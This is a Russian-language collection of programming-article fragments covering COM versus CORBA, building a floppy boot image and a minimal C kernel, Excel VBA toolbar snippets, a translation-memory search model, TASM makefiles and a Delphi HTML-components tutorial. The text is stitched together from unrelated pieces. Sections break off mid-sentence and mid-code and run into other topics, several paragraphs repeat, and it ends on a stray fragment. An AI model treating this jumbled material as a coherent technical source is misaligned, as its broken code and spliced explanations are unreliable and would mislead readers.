Правда, поначалу политика корпорации состояла в том, чтобы привлекать третьи фирмы к реализации СОМ на других платформах. Так, версия СОМ для Sun Solaris была разработана компанией Software AG. О своих намерениях перенести СОМ на платформу OpenVMS объявила Compaq. Однако, судя по последним заявлениям, Microsoft намерена в дальнейшем собственными силами решать проблемы переноса СОМ. Мы уже упоминали об ограничениях языковой поддержки в СОМ. Новый вариант объектной модели, СОМ+, помимо реализации множественного наследования интерфейсов и новых возможностей времени выполнения, обещает предоставить языковые расширения, призванные упростить разработку компонентов СОМ на языках Java, Visual Basic и Visual C++. Правда, в отличие от CORBA, где трансляция описаний на IDL в конкретный язык осуществляется наиболее естественным для этого языка способом и не требует никаких его модификаций, в СОМ+ будут включены средства настройки языка для поддержки компонентов СОМ. Если Visual Basic тесно привязан к операционным системам Microsоft, то Java по сути своей - многоплатформенный язык. В виртуальную Java-машину от Microsоft были добавлены средства поддержки СОМ. Благодаря этому объекты на Java без проблем отображаются в СОМ - но только при использовании Microsоft JVM. Чтобы преодолеть это ограничение, Microsоft надо либо реализовать виртуальные Java-машины для других платформ, либо обеспечить поддержку СОМ в Java, минуя JVM. В CORBA изначально была заложена многоплатформенность и поддержка множества популярных языков программирования без необходимости каких-либо изменений в них. Поэтому реализации CORBA могут использоваться с произвольными компилятором, средствами разработки и операционной системой. По существу, объектный брокер запросов реализуется на большем числе платформ Microsoft, чем сама СОМ, включая Windows 3.1, Windows 95, Windows NT 3.5, Windows 4.0 и DOS. Cтандартно поддерживается значительный диапазон языков. Отображения объектов CORBA в другие языки, например, в тот же Visual Basic, пока не являются стандартными возможностями данной архитектуры, но наличествуют в некоторых реализациях. Отображения CORBA-интерфейсов в Java не требуют никаких изменений от виртуальной Java-машины.
Реализации компаний Iona, Sun и Visigenic предлагают службы CORBA времени выполнения, написанные на Java. Это означает, что в браузер можно загрузить апплет Java, который сможет обращаться к серверу CORBA без предварительной установки средств поддержки CORBA. Зрелость и разнообразие объектных служб общего назначения, которые позволяют создать реально работающую объектную систему, и спектр поддерживаемых платформ - ключевые факторы при оценке масштабируемости объектной архитектуры. А масштабируемость - ключевая характеристика корпоративной системы. Обе модели предлагают широкий спектр общих служб, однако, СОМ, как и все детища Microsoft, не может похвастаться реальной многоплатформенностью. Это серьезный изъян для системы, которая претендует на роль фундамента для распределенных приложений в крупных организациях. Корпоративная система может охватывать тысячи пользователей, хранить терабайты данных и выполнять десятки тысяч транзакций в день. Для этого понадобятся и клиентские настольные системы, и серверы данных, и серверы приложений, и интеграция с унаследованными приложениями на мэйнфреймах. Поэтому в борьбе за крупных заказчиков не ограниченная в выборе операционных систем архитектура CORBA имеет определенные преимущества перед СОМ.
Подготовка загрузочного образа (floppy.img)
Итак, подготовим загрузочный образ нашей системки. Для начала соберем загрузочный сектор. as86 -0 -a -o boot.o boot.S ld86 -0 -s -o boot.img boot.o Обрежем 32 битный заголовок и получим таким образом чистый двоичный код. dd if=boot.img of=boot.bin bs=32 skip=1 Соберем ядро gcc -traditional -c head.S -o head.o gcc -O2 -DSTDC_HEADERS -c start.c При компоновке НЕ ЗАБУДБЬТЕ параметр "-T" он указывает относительно которого смещения вести расчеты, в нашем случае поскольку ядро грузится по адресy 0x1000, то и смещение соотетствующее ld -m elf_i386 -Ttext 0x1000 -e startup_32 head.o start.o -o head.img Очистим зерна от плевел, то есть чистый двоичный код от всеческих служебных заголовков и комментариев objcopy -O binary -R .note -R .comment -S head.img head.bin И соединяем воедино загрузочный сектор и ядро cat boot.bin head.bin >floppy.img Образ готов. Записываем на дискетку (заготовьте несколько для экспериментов, я прикончил три штуки) перезагружаем компьютер и наслаждаемся. cat floppy.img >/dev/fd0Подсчет комментариев на рабочем листе
Q: Как узнать есть ли хоть один Notes (комментарий) в рабочем листе, кроме как перебором по всем ячейкам? . Без этого не работает: A: В Excel'97 эта проблема может быть решена вот как: ' Function IsCommentsPresent' Возвращает TRUE, если на активном рабочем листе имеется хотя бы
' одна ячейка с комментарием, иначе возвращает FALSE
'
Public Function IsCommentsPresent() As Boolean
IsCommentsPresent = ( ActiveSheet.Comments.Count <> 0 )
End Function
Подсистема формирования тем и стилей
Данная подсистема позволяет работать с библиотекой тем и стилей. Можно использовать существующие темы и стили, а можно создавать собственные. Не существует никаких ограничений на количество создаваемых тем и стилей.Архитектор тем позволяет динамически создавать или изменять темы для страниц. Тема в Rapid Developer определяет наборы цветов, шрифтов и вспомогательных картинок, которые применяются к целым страницам или наборам страниц сайта. Применение темы к разрабатываемому сайту в динамическом режиме позволяет быстро и наглядно определить наиболее подходящее представление для него.
Репозиторий стилей дает возможность разработчику определить наборы шаблонов стилей, которые могут быть применены к различным графическим элементам интерфейса. Результат - значительное ускорение разработки эргономичных Web-страниц.
Главный принцип - создал один раз, используй много раз!
Подсистема определения бизнес-правил
Rapid Developer позволяет определить различные бизнес-правила для разрабатываемой информационной системы. Эти правила выявляются бизнес-аналитиками. Наиболее общими примерами бизнес-правил являются:Бизнес-правила определяются либо в окне свойств класса для конкретного атрибута (вкладка "Attribute" и далее - "Business Rules"), либо в Архитекторе логики (вкладка "Classes" дерева объектов в левом фрейме).
Подсказки к Toolbar (Excel'95)
Q: Как сделать свой собственный Toolbar с tooltip’ами на кнопках в Excel’95? A: Вот фрагмент кода для Excel'95, который создаёт toolbar с одной кнопкой с пользовательским tooltiр'ом. Нажатие кнопки приводит к выполнению макроса NothingToDo() . '' This example creates a new toolbar, adds the Camera button
' (button index number 228) to it, and then displays the new toolbar.
'
Public Sub CreateMyToolBar()
Dim myNewToolbar As Toolbar
On Error GoTo errHandle: Set myNewToolbar = Toolbars.Add(Name:="My New Toolbar")
With myNewToolbar
.ToolbarButtons.Add Button:=228, StatusBar:="Statusbar help string"
.Visible = True
With .ToolbarButtons(1)
.OnAction = "NothingToDo"
.Name = "My custom tooltiр text!"
End With
End With
Exit Sub
errНandle:
MsgBox "Error number " & Err & ": " & Error(Err)
End Sub '
' Toolbar button on action code
'
Рublic Sub NothingToDo()
MsgBox "Nothing to do!", vbInformation, "Macro running"
End Sub Нint: В Excel'97 этот код тоже работает!
Подсказки к Toolbar
Q: Как сделать к «само нарисованным» кнопочкам на Toolbar’е подсказки? (Ну, те, что после 2-х секунд молчания мышки появляются) A: Сделать можно вот как: (Пример реализации на Excel’97 VBA ) ' Cоздаем тулбарРublic Sub InitToolBar()
Dim cmdbarSM As CommandBar
Dim ctlNewBtn As CommandBarButton Set cmdbarSM = CommandBars.Add(Name:="MyToolBar",
Position:=msoBarFloating, _
temporary:=True)
With cmdbarSM
' 1) Добавляем кнопку
Set ctlNewBtn = .Controls.Add(Type:=msoControlButton)
With ctlNewBtn
. FaceId = 26
.OnAction = "OnButton1_Click"
.TooltipText = "My tooltip message!"
End With
' 2) Добавляем ещё кнопку
Set ctlNewBtn = .Controls.Add(Type:=msoControlButton)
With ctlNewBtn
.FaceId = 44
.OnAction = "OnButton2_Click"
.TooltipText = "Another tooltip message!"
End With
.Visible = True
End With
End Sub Hint: На VBA для Excel'95 это делается несколько иначе!
Подведение итогов
Приложения с поддержкой сценариев обеспечивают гибкость и выгоду для отделов поддержки и конечных пользователей, а также освобождают разработчиков от многочисленных функциональных вариаций. QSA предоставляет в распоряжение программистов сценариев все возможности Qt. Библиотека QSA представляет собой готовое решение для включения его разработчиками в свои приложения. Она содержит интерпретатор языка сценариев и QSA Designer, мощную интегрированную среду разработки, предназначенную для создания, редактирования, выполнения и отладки сценариев конечными пользователями. QSA позволяет легко добавить в приложения поддержку сценариев. Если вы хотите узнать больше о QSA, пишите .Поговорим на языке высокого уровня (start.c)
Вот теперь мы вернулись к тому с чего начинали рассказ. Почти вернулись, потому что printf() теперь надо делать вручную. поскольку готовых прерываний уже нет, то будем использовать прямую запись в видеопамять. Для любопытных - почти весь код этой части , с незначительными изменениями, повзаимствован из части ядра Linux, осуществляющей распаковку (/arch/i386/boot/compressed/*). Для сборки вам потребуется дополнительно определить такие макросы как inb(), outb(), inb_p(), outb_p(). Готовые определения проще всего одолжить из любой версии Linux. Теперь, дабы не путаться со встроенными в glibc функциями, отменим их определение #undef memcpy Зададим несколько своих static void puts(const char *); static char *vidmem = (char *)0xb8000; /*адрес видеопамати*/ static int vidport; /*видеопорт*/ static int lines, cols; /*количество линий и строк на экран*/ static int curr_x,curr_y; /*текущее положение курсора */ И начнем, наконец, писать код на языке высокого уровня... правда с небольшими ассемблерными вставками. /*функция перевода курсора в положение (x,y). Работа ведется через ввод/вывод в видеопорт*/ void gotoxy(int x, int y) { int pos; pos = (x + cols * y) * 2; outb_p(14, vidport); outb_p(0xff & (pos >> 9), vidport+1); outb_p(15, vidport); outb_p(0xff & (pos >> 1), vidport+1); } /*функция прокручивания экрана. Работает, используя прямую запись в видеопамять*/ static void scroll() { int i; memcpy ( vidmem, vidmem + cols * 2, ( lines - 1 ) * cols * 2 ); for ( i = ( lines - 1 ) * cols * 2; i < lines * cols * 2; i += 2 ) vidmem[i] = ' '; } /*функция вывода строки на экран*/ static void puts(const char *s) { int x,y; char c; x = curr_x; y = curr_y; while ( ( c = *s++ ) != '\0' ) { if ( c == '\n' ) { x = 0; if ( ++y >= lines ) { scroll(); y--; } } else { vidmem [ ( x + cols * y ) * 2 ] = c; if ( ++x >= cols ) { x = 0; if ( ++y >= lines ) { scroll(); y--; } } } } gotoxy(x,y); } /*функция копирования из одной области памяти в другую. Заместитель стандартной функции glibc */ void* memcpy(void* __dest, __const void* __src, unsigned int __n) { int i; char *d = (char *)__dest, *s = (char *)__src; for (i=0;i<__n;i++) d[i] = s[i]; } /*функция издающая долгий и протяжных звук.Поиск и добавление
До тех пор, пока память переводов была линейной, сегменты неделимыми, а сравнение строгим, решение задачи поиска сводилось к введению отношения строгого лексикографического порядка над множеством сегментов на исходном языке. Иными словами, определялся оператор "меньше", на основе которого можно было осуществить обыкновенный двоичный поиск, и проверку на равенство. С введением оператора "нечеткого совпадения", который позволял оценить степень сходства для любых двух сегментов, решение проблемы поиска резко усложнилось и, без дополнительных ухищрений с различного рода индексацией, стало эквивалентно задаче полного перебора. Предложенная многоуровневая модель памяти переводов, собственно, и предоставляет некоторый механизм неявной индексации: каждое входящее в сегмент слово, по сути, идентифицирует некоторое подмножество ориентированного графа памяти переводов, состоящее из узлов, которые можно достичь, начав обход от узла, соответствующего выбранному слову. Используя особенности выбранной структуры памяти переводов, задачу поиска сегментов, похожих на заданный, можно решить путем выполнения следующих действий (рис. 4): Рис. 4
Резонным представляется вопрос о том, в каком порядке следует предоставлять найденные сегменты переводчику: ведь приведенная процедура поиска выберет из памяти все сегменты, пересекающиеся с заданным по крайней мере по одному слову. Каковы правила фильтрации и сортировки найденных сегментов? Ответ на этот вопрос лежит за пределами выбранного формализма, однако в этом нет ничего страшного. Дело в том, что результат поиска представляет собой классический вариант одноуровневой памяти переводов, анализ которого может быть произведена методами, формализованными в рамках существующих сред перевода. Для обеспечения эффективности поиска целесообразно осуществлять оценку "пригодности" сегментов по мере их нахождения.
Рис. 4
Резонным представляется вопрос о том, в каком порядке следует предоставлять найденные сегменты переводчику: ведь приведенная процедура поиска выберет из памяти все сегменты, пересекающиеся с заданным по крайней мере по одному слову. Каковы правила фильтрации и сортировки найденных сегментов? Ответ на этот вопрос лежит за пределами выбранного формализма, однако в этом нет ничего страшного. Дело в том, что результат поиска представляет собой классический вариант одноуровневой памяти переводов, анализ которого может быть произведена методами, формализованными в рамках существующих сред перевода. Для обеспечения эффективности поиска целесообразно осуществлять оценку "пригодности" сегментов по мере их нахождения.
Например, если некоторый сегмент полностью совпадает с эталоном, то все его потомки в графе могут быть автоматически исключены из поиска. Теперь поговорим о задаче добавления нового сегмента в память переводов. Очевидным условием корректности процедуры добавления является обеспечение успешного поиска. Стало быть, добавляемый сегмент должен иметь в числе своих предков (не обязательно прямых) все составляющие его слова. Следуя целям оптимальности, можно заключить, что среди предков должны присутствовать также узлы графа, содержащие фрагменты данного сегмента. Иными словами, если в памяти переводов присутствуют сегменты "AB" и "CD", то сегмент "ABCD" должен стать наследником этих двух сегментов. Аналогично, если в памяти присутствует сегмент "ABCD", то добавляемый сегмент "AB" должен стать его предком. В общем случае при добавлении сегмента в граф памяти переводов могут существовать альтернативные варианты наследования. В такой ситуации схема добавления заметно усложнится. В любом случае, проблема построения оптимальной иерархии классов решается в рамках объектно-ориентированного подхода, поэтому мы не будем заострять здесь на ней внимание.
Поиск языковых пар в памяти переводов
Автоматическая память переводов, или просто память переводов (TranslationMemory), подразумевает, в первую очередь, просмотр ранее переведенных текстов. Она сравнивает переводимый в текущий момент текст с тем, что хранится в базе, "вспоминает" сегменты, которые изменились незначительно, и предлагает использовать их перевод повторно. Разумеется, критерии сходства сегментов могут быть различны, и они играют очень важную роль в расширении возможностей памяти переводов.Пользовательский интерфейс
Помимо получения необходимой информации отладчик должен предоставить ее в удобном для пользователя виде. Для этого служат интерфейсные команды и функции. Интерфейс отладчика состоит из:При анализе данных или профилировании важную роль играет представление полученной информации. Как и в случае активной отладки пользовательский интерфейс делится на три составляющих: графический интерфейс, режим командной строки и команды представления данных. Графическое представление данных - наиболее важная часть пользовательского интерфейса при мониторинге. Поскольку, как правило, анализируется взаимодействие задач в системе, то нужна визуализация всех событий и задач системы. В WindView для этого служит специальное окно View Graph. По горизонтали откладывается время (единичный интервал времени может меняться), по вертикали приведен список всех задач в системе и уровни прерываний. В такой системе координат легко увидеть, какая задача в какой момент времени в каком состоянии находилась. Особыми значками отмечаются происходящие события, подробности о которых (также как и о задачах) можно увидеть в другом окне. При мониторинге текущего состояния системы удобно пользоваться графическим интерфейсом, но при анализе сохраненных ранее данных, а также при "посмертной" отладке, можно использовать режим командной строки. Требования к нему предъявляются аналогичные тем, что были у средств активной отладки. Помимо описанных в предыдущей главе команд представления данных у активных отладчиков средства мониторинга могут располагать также такими командами:
Понятие ловушки.
Ловушка (hook) - это механизм, который позволяет производить мониторинг сообщений системы и обрабатывать их до того как они достигнут целевой оконной процедуры. Для обработки сообщений пишется специальная функция (Hook Procedure). Для начала срабатывания ловушки эту функцию следует специальным образом "подключить" к системе. Если надо отслеживать сообщения всех потоков, а не только текущего, то ловушка должна быть глобальной. В этом случае функция ловушки должна находиться в DLL. Таким образом, задача разбивается на две части:Портируем 32-разрядный код
При портировании 32-разрядного кода на 64-разрядную платформу следует учитывать следующие моменты:Типы данных для 64-разрядного программирования.

ПОСТРОЕНИЕ АРХИТЕКТУРЫ ПРИЛОЖЕНИЯ
Любое классическое приложение, ориентированное на использование в среде Интернет, имеет несколько уровней обработки и представления данных, среди которых можно выделить:Так, например, в продуктовом каталоге обязательным атрибутом продукта является цена, которая не может быть отрицательным значением. Разработчик может создавать новые операции преобразования данных и определять последовательность их выполнения с помощью, так называемых, Pipeline. Commerce Server содержит также богатый набор средств для построения уровня пользовательского представления данных, для которого используются Active Server Pages. Все страницы сайта обычно выполняются с использованием нескольких шаблонов, поставляемых в комплекте с Commerce Server, однако разработчик Web-приложения может легко сам разработать собственный шаблон и сами страницы, ограничиваясь только своей фантазией. В каждую страницу сайта встраиваются готовые объекты, от конфигурации которых зависит функциональность конечного решения. Объекты выполнены в соответствии с Component Object Model (COM). COM-объекты имеют собственные интерфейсы прикладного программирования (API) для языков Visual Basic Script Edition и Visual C++. Использование Commerce Server в создании систем электронной коммерции позволяет значительно упростить этапы разработки, поскольку разработчику остаётся только настроить уже существующую модель. Это становиться возможным также за счёт некоторого однообразия задач, для решения которых применяется Commerce Server, и благодаря тесной интеграции с Microsoft SQL Server и MS IIS. Как результат - существенная экономия ресурсов и сокращение сроков реализации и внедрения проекта за счёт использования готовой инфраструктуры при построении своей системы электронной коммерции.
Предварительный просмотр отчетов
В некоторых случаях требуется предварительный просмотр отчетов на этапевыполнения. Для этой цели используется метод Preview() компонента TQuickReport.При его выполнении на экране появится стандартная форма просмотра, изображеннаяна рис. 8. Если внешний вид стандартной формы просмотра по какой-либо причине васне устраивает, можно создать свою форму предварительного просмотра с помощьюкомпонента QRPreview. Этот компонент обладает свойствами PageNumber и Zoom,которые можно использовать для просмотра произвольной страницы отчета впроизвольном масштабе. Для создания собственного окна предварительного просмотра следует навновь созданной форме разместить компонент QRPreview и набор элементовуправления (например, кнопок) для перемещения между страницами, изменениямасштаба, печати и др. Далее следует написать код, аналогичный приведенному ниже примеру: void __fastcall TForm1::ShowPreview() { Form2->ShowModal(); } void __fastcall TForm1::Button1Click(TObject *Sender) { QRPrinter->OnPreview=ShowPreview; Form4->QuickReport1->Preview(); Form2->ShowModal(); } Кроме того, нужно внести прототип функции ShowPreview() в соответствующийh-файл: __published: // IDE-managed Components TButton *Button1; void __fastcall Button1Click(TObject *Sender); void __fastcall ShowPreview(void); Приведенный пример кода показывает, как связать созданную форму с компонентомQuickReport. Эта связь достигается написанием обработчика события QRPrinter->OnPreview.Это событие не имеет прямого отношения к компоненту QuickReport, иначенужно было бы связывать все созданные отчеты с окном просмотра. Использованиесобытия объекта QRPrinter обычно означает написание общего для всех отчетовобработчика события, после чего окно просмотра можно использовать для всехимеющихся в приложении отчетов. Более подробно о компонентах, используемых для создания отчетов, можнопрочесть в книге "Введение в Borland C++ Builder" Н.Елмановойи С.Кошеля, вышедшей в июле этого года в издательстве "Диалог-МИФИ".Файлы, необходимые для первого примера
Файл констант ресурсов resource.inc IDD_DIALOG = 65 ; 101 IDR_NAME = 3E8 ; 1000 IDC_STATIC = -1 Файл заголовков resource.h #define IDD_DIALOG 101 #define IDR_NAME 1000 #define IDC_STATIC Файл определений dlg.def NAME TEST DESCRIPTION 'Demo dialog' EXETYPE WINDOWS EXPORTS DlgProc @1 Файл компиляции makefile # Make file for Demo dialog # make -B NAME = dlg OBJS = $(NAME).obj DEF = $(NAME).def RES = $(NAME).res TASMOPT=/m3 /mx /z /q /DWINVER=0400 /D_WIN32_WINNT=0400 !if $d(DEBUG) TASMDEBUG=/zi LINKDEBUG=/v !else TASMDEBUG=/l LINKDEBUG= !endif !if $d(MAKEDIR) IMPORT=$(MAKEDIR)\..\lib\import32 !else IMPORT=import32 !endif $(NAME).EXE: $(OBJS) $(DEF) $(RES) tlink32 /Tpe /aa /c $(LINKDEBUG) $(OBJS),$(NAME),, $(IMPORT), $(DEF), $(RES) .asm.obj: tasm32 $(TASMDEBUG) $(TASMOPT) $&.asm $(RES): $(NAME).RC BRCC32 -32 $(NAME).RCФайлы, необходимые для второго примера
Файл описания mylib.def LIBRARY MYLIB DESCRIPTION 'DLL EXAMPLE, 1997' EXPORTS Hex2Str @1 Файл компиляции makefile # Make file for Demo DLL# make -B# make -B -DDEBUG for debug information NAME = mylib OBJS = $(NAME).obj DEF = $(NAME).def RES = $(NAME).res TASMOPT=/m3 /mx /z /q /DWINVER=0400 /D_WIN32_WINNT=0400 !if $d(DEBUG) TASMDEBUG=/zi LINKDEBUG=/v !else TASMDEBUG=/l LINKDEBUG= !endif !if $d(MAKEDIR) IMPORT=$(MAKEDIR)\..\lib\import32 !else IMPORT=import32 !endif $(NAME).EXE: $(OBJS) $(DEF) tlink32 /Tpd /aa /c $(LINKDEBUG) $(OBJS),$(NAME),, $(IMPORT), $(DEF) .asm.obj: tasm32 $(TASMDEBUG) $(TASMOPT) $&.asm $(RES): $(NAME).RC BRCC32 -32 $(NAME).RCФайлы, необходимые для третьего примера
Файл описания dmenu.def NAME TEST DESCRIPTION 'Demo menu' EXETYPE WINDOWS EXPORTS WndProc @1 Файл ресурсов dmenu.rc #include "resource.h "MyMenu MENU DISCARDABLE BEGIN POPUP "Files" BEGIN MENUITEM "Open", ID_OPEN MENUITEM "Save", ID_SAVE MENUITEM SEPARATOR MENUITEM "Exit", ID_EXIT END MENUITEM "Other", 65535 END Файл заголовков resource.h #define MyMenu 101 #define ID_OPEN 40001 #define ID_SAVE 40002 #define ID_EXIT 40003 Файл компиляции makefile # Make file for Turbo Assembler Demo menu # make -B # make -B -DDEBUG -DVERN for debug information and version NAME = dmenu OBJS = $(NAME).obj DEF = $(NAME).def RES = $(NAME).res !if $d(DEBUG) TASMDEBUG=/zi LINKDEBUG=/v !else TASMDEBUG=/l LINKDEBUG= !endif !if $d(VER2) TASMVER=/dVER2 !elseif $d(VER3) TASMVER=/dVER3 !else TASMVER=/dVER1 !endif !if $d(MAKEDIR) IMPORT=$(MAKEDIR)\..\lib\import32 !else IMPORT=import32 !endif $(NAME).EXE: $(OBJS) $(DEF) $(RES) tlink32 /Tpe /aa /c $(LINKDEBUG) $(OBJS),$(NAME),, $(IMPORT), $(DEF), $(RES) .asm.obj: tasm32 $(TASMDEBUG) $(TASMVER) /m /mx /z /zd $&.asm $(RES): $(NAME).RC BRCC32 -32 $(NAME).RCПрименение MQSeries
Возможности архитектуры очередей сообщений позволяют применять MQSeries как в процессе интеграции готовых приложений, так и для разработки совершенно новых систем, управляемых сообщениями. Можно перечислить следующие типичные задачи:Рыбки.
Те, кто уже имел дело с инструментальными средствами компании Borland, прекрасно знают этот пример, который Borland предоставляет для всех своих визуальных инструментов. Рыбки (Fish Facts) - это база данных с информацией об аквариумных рыбках с их внешним видом (картинка), описанием (memo-поле), и несколькими характеризующими записями. Borland включает пример с этой базой данных во все свои инструменты. Такой пример шел в составе Paradox, Visual dBase, Delphi и C++. Компания Epsylon Technologies включает аналогичный пример в поставку библиотеки визуальных HTML-компонент для Delphi. Итак, нашей ближайшей целью будет попытка создания Web-сервера, публикующего информацию из базы данных о рыбках в своих HTML-страницах. Мы хотели бы создать такой Web-сайт при помощи минимума усилий, и, несмотря на то, что Borland Delphi - это инструмент программирования, при минимуме программирования. То есть мы хотели бы иметь возможность создать такую систему, чтобы нашу базу данных мог увидеть на своем Internet-браузере удаленный клиент, например, лондонец или сахалинец. Для начала поместим стандартные невизуальные объекты TDataSource и Ttable на форму. Эти невизуальные элементы позволяют осуществить коннект с источником данных уже на этапе проектирования. TDataSource и TTable входят в стандартную поставку Delphi, так что мы не делаем пока что ничего необычного для стандартного цикла дельфийской разработки. Настроим эти элементы. Свойство TableName невизуального объекта Table1 установим в Biogif.db. Это имя нашей базы данных в парадоксовском формате. В качестве источника данных можно установить и любой SQL-сервер, например Oracle или MS SQL, но пока что мы не будем этого делать - сделаем пример как можно проще. Теперь сделаем активным соединение, для чего установим свойство Active в True. Элемент DataSource1 настроим на Table1, установив свойство DataSet в Table1. Теперь можно подключать визуальные компоненты. Если бы нашей целью было создать обычное приложение, мы бы воспользовались стандартными элементами, находящимися на странице DataControls в палитре компонент.Однако, мы хотим создать Internet/ Intranet приложение, поэтому надо выбирать страницу DB HTML.
 Рисунок 5. HTML компоненты для работы с базами данных.
Выберем оттуда, и разместим, как нам нравится, на форме элементы THTMLDBGif, THTMLNavigator, THTMLDBGrid, THTMLDBText и THTMLDBEdit. Для всех мы сейчас сделаем одну и ту же операцию. Мы настроим свойство DataSource на DataSource1, а затем выберем для свойства DataField соответствующее поле из нашей базы данных (для всех, кроме HTMLDBGrid1 и HTMLNavigator - для них указание полей не требуется). И все заработало!
Мы увидели появление данных в таблице, картинки - в поле для картинки, содержимое поля - в поле для редактирования.
Неужели все уже готово? Нет, требуется сделать еще несколько операций. Давайте наведем красоту на все это хозяйство, настраивая свойства Align и Color в соответствующих компонентах.
Рисунок 5. HTML компоненты для работы с базами данных.
Выберем оттуда, и разместим, как нам нравится, на форме элементы THTMLDBGif, THTMLNavigator, THTMLDBGrid, THTMLDBText и THTMLDBEdit. Для всех мы сейчас сделаем одну и ту же операцию. Мы настроим свойство DataSource на DataSource1, а затем выберем для свойства DataField соответствующее поле из нашей базы данных (для всех, кроме HTMLDBGrid1 и HTMLNavigator - для них указание полей не требуется). И все заработало!
Мы увидели появление данных в таблице, картинки - в поле для картинки, содержимое поля - в поле для редактирования.
Неужели все уже готово? Нет, требуется сделать еще несколько операций. Давайте наведем красоту на все это хозяйство, настраивая свойства Align и Color в соответствующих компонентах.  Рисунок 6. Страница HTML компонент.
В дополнение еще разместим элемент THTMLButton и пропишем реакцию приложения на нажатие кнопки. В Инспекторе Объектов мы увидим только одно событие, которое можно обрабатывать у кнопки HTMLButton1 - событие OnClick. Дважды кликнем мышкой и получим шаблон процедуры-обработчика события. Все, что нам надо сделать по нажатию кнопки "Close" - это закрыть приложение. Что мы и запишем между строками begin и end - "HtmlControl1.UserClose;" . C точки зрения разработчика-программиста, мы написали вызов метода UserClose у элемента HTMLControl1. С точки зрения разработчика мы написали нечто невразумительное, ибо этого элемента в проекте пока еще нет. Если бы мы начали трансляцию, компилятор выдал бы ошибку в этой строке.
Рисунок 6. Страница HTML компонент.
В дополнение еще разместим элемент THTMLButton и пропишем реакцию приложения на нажатие кнопки. В Инспекторе Объектов мы увидим только одно событие, которое можно обрабатывать у кнопки HTMLButton1 - событие OnClick. Дважды кликнем мышкой и получим шаблон процедуры-обработчика события. Все, что нам надо сделать по нажатию кнопки "Close" - это закрыть приложение. Что мы и запишем между строками begin и end - "HtmlControl1.UserClose;" . C точки зрения разработчика-программиста, мы написали вызов метода UserClose у элемента HTMLControl1. С точки зрения разработчика мы написали нечто невразумительное, ибо этого элемента в проекте пока еще нет. Если бы мы начали трансляцию, компилятор выдал бы ошибку в этой строке.
 Рисунок 7. Текст процедуры-обработчика события нажатия кнопки.
То есть, чтобы избежать ошибки, нам требуется поместить на форму соответствующий элемент.
На самом деле, чтобы добиться работоспособности приложения в Internet, мы обязаны поместить и настроить, как минимум два элемента - THTMLControl и THTMLPage. Компонент THTMLControl требуется один на приложение, и может быть помещен на главную форму, компонент THTMLPage требуется класть по одному на каждую новую страницу формы.
Рисунок 7. Текст процедуры-обработчика события нажатия кнопки.
То есть, чтобы избежать ошибки, нам требуется поместить на форму соответствующий элемент.
На самом деле, чтобы добиться работоспособности приложения в Internet, мы обязаны поместить и настроить, как минимум два элемента - THTMLControl и THTMLPage. Компонент THTMLControl требуется один на приложение, и может быть помещен на главную форму, компонент THTMLPage требуется класть по одному на каждую новую страницу формы.
Смысл этих элементов вот в чем: Приложение, изготовленное в Delphi, в момент своего использования управляется сервером Baikonur. Для того, чтобы сервер мог получать и передавать информация от браузера приложению и наоборот, необходим обеспечивающий такую связь элемент. Таким элементом и является THTMLControl. Вторым очень важным элементом является THTMLPage. В его функции входит раздача и передача информации, полученной от клиентского браузера или передаваемой клиентскому браузеру, но касающейся конкретных элементов на HTML странице. В принципе, мы можем не делать никаких дополнительных настроек этих элементов и удовольствоваться тем, что установлено по умолчанию.
А вот теперь пора транслировать! После трансляуции мы получаем модуль .exe, который надо поместить в соответствующую рабочую директорию Baikonur.
 Рисунок 8. Вид проекта в design time.
Если у вас в качестве рабочей машины стоит машина с установленным Windows NT Workstation, то вы можете весь интернет получить на одном рабочем месте. У вас может быть одновременно быть установлен сервер Baikonur один, или несколько браузеров. Давайте проверим работоспособность всей системы.
Итак: при работающем сервере Baikonur мы запускаем браузер и указываем ему в качестве URL следующую строку: "http://myserveraddress/project1.exe". При этом запрос на ресурс приходит серверу Baikonur, тот находит только что изготовленный нами исполняемый файл и запускает его на исполнение. Стартовав, приложение project1.exe коннектится к базе данных, получает данные и динамически формирует соответствующую HTML - страницу.
Посмотрите, все действительно работает! При нажатии на кнопки навигатора мы перемещаемся на следующие записи в базе данных, при нажатии на кнопку Close приложение закрывается. Если вы запускаете приложение на удаленном сервере, попробуйте, не закрывая своего приложения, выключить клиентскую станцию с вашим браузером.
Теперь загрузитесь заново и дайте запрос на ваше приложение "http://myserveraddress/project1.exe"
Вы увидите, что вы смогли заново приконнектиться к приложению, которое существовало в загруженном состоянии на сервере в то время, когда вы выключали клиентское рабочее место.
Рисунок 8. Вид проекта в design time.
Если у вас в качестве рабочей машины стоит машина с установленным Windows NT Workstation, то вы можете весь интернет получить на одном рабочем месте. У вас может быть одновременно быть установлен сервер Baikonur один, или несколько браузеров. Давайте проверим работоспособность всей системы.
Итак: при работающем сервере Baikonur мы запускаем браузер и указываем ему в качестве URL следующую строку: "http://myserveraddress/project1.exe". При этом запрос на ресурс приходит серверу Baikonur, тот находит только что изготовленный нами исполняемый файл и запускает его на исполнение. Стартовав, приложение project1.exe коннектится к базе данных, получает данные и динамически формирует соответствующую HTML - страницу.
Посмотрите, все действительно работает! При нажатии на кнопки навигатора мы перемещаемся на следующие записи в базе данных, при нажатии на кнопку Close приложение закрывается. Если вы запускаете приложение на удаленном сервере, попробуйте, не закрывая своего приложения, выключить клиентскую станцию с вашим браузером.
Теперь загрузитесь заново и дайте запрос на ваше приложение "http://myserveraddress/project1.exe"
Вы увидите, что вы смогли заново приконнектиться к приложению, которое существовало в загруженном состоянии на сервере в то время, когда вы выключали клиентское рабочее место.
Контекст вашей сессии сохранился, и вы увидите ту рыбку, на которую переместились последним вашим нажатием на кнопку HTMLNavigator. Полезнейшее свойство, особенно, если вы имеете дело с ненадежным модемным соединением! Если бы мы успели изготовить еще пару программ за это время, мы могли бы переключаться между ними, указывая разные URL, и не теряя контекста для каждой из них. А где же HTML? - скажете вы. Можно заметить, что мы изготовили приложение, динамически генерирующее HTML-страницы, абсолютно не зная HTML. Однако, если хочется создавать изысканно выглядящие Internet-приложения, HTML придется освоить. Вы можете создавать свои собственные HTML-компоненты, или подправлять внешний вид страниц, генерируемый вашим приложением, расставляя вручную в шаблоне соответствующие теги HyperText Markup Language. Библиотека Delphi HTML Controls может не содержать какого-либо элемента, который поддерживает какой-нибудь из браузеров. Например, в библиотеке отсутствует элемент DriveLetter);
Работа с файлами
